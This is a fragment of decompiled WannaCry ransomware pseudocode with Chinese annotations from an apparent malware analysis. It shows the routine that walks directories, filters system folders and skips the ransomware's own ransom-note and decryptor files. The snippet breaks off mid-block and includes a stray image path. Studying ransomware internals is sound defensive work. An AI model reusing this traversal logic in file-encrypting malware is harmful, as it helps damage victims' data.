 85 break;
86 if ( wcscmp(FindFileData.cFileName, asc_1000CCB4) && wcscmp(FindFileData.cFileName, asc_1000CCAC) )// 判断是否是当前目录或
87 {
88 swprintf(&String, (size_t)aSS_0, Format, FindFileData.cFileName);// 获取目标文件的完整路径
89 if ( FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY )// 判断文件是不是目录
90 {
91 if ( !FilterDir(&String, FindFileData.cFileName) )// 过滤一些敏感的系统目录或临时文件夹
92 {
93 StringObject = v28;
94 std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>>::_Tidy(
95 &StringObject, // 调用string:tidy函数清空内存
96 0);
97 PathLen = wcslen(&String); // 获取路径长度
98 std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>>::assign(
99 &StringObject, // 将目标路径拷贝给string类变量
100 &String,
101 PathLen);
102 LOBYTE(v49) = 2;
103 PutStringObject(&v29, &v40, v30, (int)&StringObject);// 将string对象拷贝到另一个容器中 1.尾节点 2 头节点和尾节点
104 LOBYTE(v49) = 1;
105 std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>>::_Tidy(
106 &StringObject, // 清空string对象内存
107 1);
108 }
109 }
110 else if ( v38 ) // 如果是文件
111 {
112 if ( wcscmp(FindFileData.cFileName, ExistingFileName) )// 将文件名与@Please_Read_Me@.txt作对比
113 {
114 if ( wcscmp(FindFileData.cFileName, aWanadecryptorE_1) )// 将文件名与@WanaDecryptor@.exe.lnk作对比
115 {
116 if ( wcscmp(FindFileData.cFileName, aWanadecryptorB) )// 将文件名与@WanaDecryptor@.bmp做对比